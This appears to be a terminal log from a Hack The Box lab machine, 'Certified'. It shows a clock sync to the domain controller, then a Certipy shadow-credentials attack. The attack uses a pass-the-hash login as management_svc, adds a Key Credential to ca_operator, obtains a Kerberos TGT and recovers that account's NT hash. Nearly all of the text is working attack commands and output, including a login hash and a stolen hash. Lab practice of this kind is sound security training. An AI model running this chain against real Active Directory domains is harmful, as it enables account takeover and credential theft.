 [~/htb/certified]
sudo ntpdate certified.htb
2025-03-25 01:56:23.559319 (-0700) +25203.536344 +/- 0.035800 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25203.536344
[~/htb/certified]
certipy shadow auto -username management_svc@certified.htb -hashes :a091c1832bcdd4677c28b5a6a1295584 -account
ca_operator -target certified.htb -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e61b6811-a100-b8a1-3ca1-0e2d05d52009'
[*] Adding Key Credential with device ID 'e61b6811-a100-b8a1-3ca1-0e2d05d52009' to the Key Credentials for 'ca_opera
tor'
[*] Successfully added Key Credential with device ID 'e61b6811-a100-b8a1-3ca1-0e2d05d52009' to the Key Credentials f
or 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': 259745cb123a52aa2e693aaacca2db52
[~/htb/certified]